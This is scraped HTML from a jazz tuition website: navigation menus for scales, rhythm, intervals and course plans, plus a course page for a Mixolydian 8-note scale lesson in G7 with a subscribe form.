ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23072 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Scales</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23072 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23073" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23073 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23073 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23071" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/pentatonic-scales/"><span class="ubermenu-target-title ubermenu-target-text">Pentatonic Scales</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">5 note scales</span></a></li><li id="menu-item-23070" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23070 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/hexatonic-scales/"><span class="ubermenu-target-title ubermenu-target-text">Hexatonic Scales</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">6 note scales</span></a></li><li id="menu-item-23068" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23068 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/8-note-scales/"><span class="ubermenu-target-title ubermenu-target-text">8 Note Scales</span></a></li><li id="menu-item-23069" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23069 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/altered-scales/"><span class="ubermenu-target-title ubermenu-target-text">Altered Chords</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23072"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23074" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23074 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Rhythm Studies</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23074 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23076" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23076 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23076 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23084" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23084 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-34/"><span class="ubermenu-target-title ubermenu-target-text">3/4</span></a></li><li id="menu-item-23083" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23083 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-44/"><span class="ubermenu-target-title ubermenu-target-text">4/4</span></a></li><li id="menu-item-23082" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23082 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-54/"><span class="ubermenu-target-title ubermenu-target-text">5/4</span></a></li><li id="menu-item-23081" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23081 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-74/"><span class="ubermenu-target-title ubermenu-target-text">7/4</span></a></li><li id="menu-item-23080" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23080 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-78/"><span class="ubermenu-target-title ubermenu-target-text">7/8</span></a></li><li id="menu-item-23079" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23079 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-98/"><span class="ubermenu-target-title ubermenu-target-text">9/8</span></a></li><li id="menu-item-23078" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23078 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-128/"><span class="ubermenu-target-title ubermenu-target-text">12/8</span></a></li><li id="menu-item-23077" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-additive-rhythms/"><span class="ubermenu-target-title ubermenu-target-text">Advanced</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23074"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23085" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23085 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Intervals</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23085 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23086 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23086 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23363" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/major-triads-in-2nds/"><span class="ubermenu-target-title ubermenu-target-text">Major Triads</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">In 2nds</span></a></li><li id="menu-item-23364" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23364 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/major-triads-in-3rds/"><span class="ubermenu-target-title ubermenu-target-text">Major Triads</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">In 3rds</span></a></li><li id="menu-item-23365" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/major-triads-in-6ths/"><span class="ubermenu-target-title ubermenu-target-text">Major Triads</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">In 6ths</span></a></li><li id="menu-item-23366" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/4ths-and-5ths-quartal-harmony/"><span class="ubermenu-target-title ubermenu-target-text">4ths and 5ths</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Quartal Harmony</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23085"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23087" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23087 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Chord Sequences</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23087 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23089" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23089 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23089 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23367" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/song-sequences/"><span class="ubermenu-target-title ubermenu-target-text">Song Sequences</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23087"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23090" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23090 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Transcriptions</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23090 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23091" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23091 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23091 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23369" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/transcriptions-bass/"><span class="ubermenu-target-title ubermenu-target-text">Bass</span></a></li><li id="menu-item-23368" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/transcriptions-piano/"><span class="ubermenu-target-title ubermenu-target-text">Piano</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23090"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23093" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-23093 ubermenu-item-auto ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><iframe width="350" height="240" src="https://www.youtube.com/embed/2-7acPFtCgA" frameborder="0" allowfullscreen></iframe></div></li></ul></li><!-- end Tabs: [Tabs] 23062 --><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23094 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="#" tabindex="0"><i class="ubermenu-icon fa fa-book"></i><span class="ubermenu-target-title ubermenu-target-text">Universities and Colleges</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23094 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><!-- begin Tabs: [Tabs] 23095 --><li id="menu-item-23095" class="ubermenu-tabs menu-item-23095 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default"><ul class="ubermenu-tabs-group ubermenu-column ubermenu-column-1-3 ubermenu-submenu ubermenu-submenu-id-23095 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group" ><li id="menu-item-23096" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23096 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Queensland Conservatorium</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Jazz Course Plan</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23096 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23371 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/?p=2394"><i class="ubermenu-icon fa fa-sign-in"></i><span class="ubermenu-target-title ubermenu-target-text">Go to Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">For Existing Users</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23371 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23372" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-23372 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/?p=2179"><i class="ubermenu-icon fa fa-lock"></i><span class="ubermenu-target-title ubermenu-target-text">Subscribe to this Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Enrolled Students Only</span></a></li><li id="menu-item-23373" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23373 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/queensland-conservatorium-jazz-course-plan-public-access/"><i class="ubermenu-icon fa fa-shopping-cart"></i><span class="ubermenu-target-title ubermenu-target-text">Public Access Subscription</span></a></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-23407" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-23407 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><img class=" size-full wp-image-23406 aligncenter" src="https://jazztuition.com/wp-content/uploads/Griffith_Trans-150.png" alt="Griffith_Trans-150" width="149" height="66" /></div></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23096"><iframe width="350" height="200" src="https://www.youtube.com/embed/ZV3e3wvtfHM" frameborder="0" allowfullscreen></iframe></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23097" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23097 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">NRC</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Beginners Plan</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23097 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23374" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-23374 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/nrcac-courses-access/"><i class="ubermenu-icon fa fa-sign-in"></i><span class="ubermenu-target-title ubermenu-target-text">Go to Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">For existing users</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23374 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23375" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23375 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/nrcac-beginners-plan-subscribe/"><i class="ubermenu-icon fa fa-shopping-cart"></i><span class="ubermenu-target-title ubermenu-target-text">Subscribe to this Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Student &#038; Public Access</span></a></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-23408" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-23408 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><img class="aligncenter size-full wp-image-23106" src="https://jazztuition.com/wp-content/uploads/NRC_tall_shade-e1437618687751.png" alt="NRC_tall_shade" width="150" height="220" /></div></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23097"><iframe width="350" height="200" src="https://www.youtube.com/embed/VVMiLh1ouDc" frameborder="0" allowfullscreen></iframe></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li></ul></li><!-- end Tabs: [Tabs] 23095 --><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23098" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23098 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/help-videos/" tabindex="0"><i class="ubermenu-icon fa fa-video-camera"></i><span class="ubermenu-target-title ubermenu-target-text">Help Videos</span></a></li><li id="menu-item-23099" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-23099 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/category/interesting-stuff/" tabindex="0"><i class="ubermenu-icon fa fa-bars"></i><span class="ubermenu-target-title ubermenu-target-text">Interesting Stuff</span></a></li><li id="menu-item-23487" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23487 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/links/" tabindex="0"><i class="ubermenu-icon fa fa-user"></i><span class="ubermenu-target-title ubermenu-target-text">Links</span></a></li><li id="menu-item-23100" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23100 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-item-mini" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://jazztuition.com/contact-us/" tabindex="0"><i class="ubermenu-icon fa fa-envelope-o"></i></a></li><li id="menu-item-23101" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-23101 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/" tabindex="0"><i class="ubermenu-icon fa fa-home"></i><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu-item-23102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-23102 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-item-mini" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.facebook.com/jazztuition?ref=hl" tabindex="0"><i class="ubermenu-icon fa fa-facebook"></i></a></li><li id="menu-item-23103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-23103 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-item-mini" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.youtube.com/playlist?list=PLm5Wt251H9gx24Xz7lWd7c3Htvl-CeR77" tabindex="0"><i class="ubermenu-icon fa fa-youtube"></i></a></li></ul></nav>
<!-- End UberMenu -->
					<!-- /navigation -->						
				</div>			
			</header>
			<!-- /header -->
		</div>
		<div class="featured-content">
			<div class="substrate">
				<img src="https://jazztuition.com/wp-content/uploads/BG21.png" class="fullwidth" alt="" />			</div>
						<div class="row">
							<div class="threecol column">
<div class="course-preview free-course">
	<div class="course-image">
		<a href="https://jazztuition.com/course/qc-mixolydian-mode-8-note-scales-key-2/"><img width="200" height="150" src="https://jazztuition.com/wp-content/uploads/thumb_Course_ES1.jpg" class="attachment-normal size-normal wp-post-image" alt="" decoding="async" srcset="https://jazztuition.com/wp-content/uploads/thumb_Course_ES1.jpg 200w, https://jazztuition.com/wp-content/uploads/thumb_Course_ES1-150x113.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
			</div>
	<div class="course-meta">
		<header class="course-header">
			<h5 class="nomargin"><a href="https://jazztuition.com/course/qc-mixolydian-mode-8-note-scales-key-2/">QC &#8211; Mixolydian Mode &#8211; 8 Note Scales &#8211; Key 2</a></h5>
					</header>
			</div>
</div></div>
<div class="sixcol column">
	<div class="course-description widget free-course">
		<div class="widget-title">
			<h4 class="nomargin">Description</h4>
		</div>
		<div class="widget-content">
			<div class="fourcol column">
<p><span style="color: #000000;"><strong>Course Overview</strong></span></p>
<ul>
<li>Concert Key &#8211; <strong>G7</strong></li>
<li>Bb Instruments Key &#8211; <strong>A7</strong></li>
<li>Eb Instruments Key &#8211; <strong>E7</strong></li>
</ul>
</div>
<div class="fourcol column"><span style="line-height: 1.5em;"></div></span></p>
<div class="fourcol column last">
<p style="text-align: center;"><span style="color: #000000;"><strong>Playing Level</strong></span></p>
<p><a href="https://jazztuition.com/wp-content/uploads/Level6.png"><img decoding="async" class="aligncenter" src="https://jazztuition.com/wp-content/uploads/Level6.png" alt="Level6" width="100" height="94" /></a></p>
</div><div class="clear"></div>
			<footer class="course-footer">
				<form action="https://jazztuition.com/register" method="POST">
		<a href="#" class="element-button medium submit-button left">Subscribe Now</a>
	<input type="hidden" name="course_action" value="subscribe_user" />
	<input type="hidden" name="user_redirect" value="7126" />
		<input type="hidden" name="course_id" value="7388" />
	<input type="hidden" name="plan_id" value="7126" />	
	<input type="hidden" name="nonce" class="nonce" value="49d3aac838" />
	<input type="hidden" name="action" class="action" value="themex_update_course" />
</form>			</footer>
		</div>						
	</div>
</div>
<aside class="sidebar threecol column last">
	<div class="widget">
	<div class="widget-title">
		<h4 class="nomargin left">Students</h4>
	</div>
	<div class="widget-content clearfix">
		<div class="users-listing clearfix">
								<div class="user-image ">
